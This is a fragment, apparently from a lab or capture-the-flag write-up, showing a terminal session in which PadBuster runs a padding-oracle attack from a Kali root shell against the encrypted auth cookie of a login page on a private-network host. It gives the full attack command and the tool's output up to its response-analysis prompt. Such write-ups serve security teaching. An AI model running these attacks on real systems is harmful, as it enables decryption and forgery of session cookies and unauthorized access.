 root@kali:~# padbuster http://192.168.43.247/login.php JrTKq42sXw63THYmbbIgK147l
o%2BPfxJ6 8 --cookies auth=JrTKq42sXw63THYmbbIgK147lo%2BPfxJ6 --encoding 0
minal
+-------------------------------------------+
| PadBuster - v0.3.3                        |
| Brian Holyfield - Gotham Digital Science  |
| labs@gdssecurity.com                      |
+-------------------------------------------+
INFO: The original request returned the following
[+] Status: 200
[+] Location: N/A
[+] Content Length: 1530
INFO: Starting PadBuster Decrypt Mode
*** Starting Block 1 of 2 ***
INFO: No error string was provided...starting response analysis
*** Response Analysis Complete ***
The following response signatures were returned:
-------------------------------------------------------
ID#	Freq	Status	Length	Location
-------------------------------------------------------
1	1	200	1677	N/A
2 **	255	200	15	N/A
-------------------------------------------------------
Enter an ID that matches the error condition
NOTE: The ID# marked with ** is recommended : 2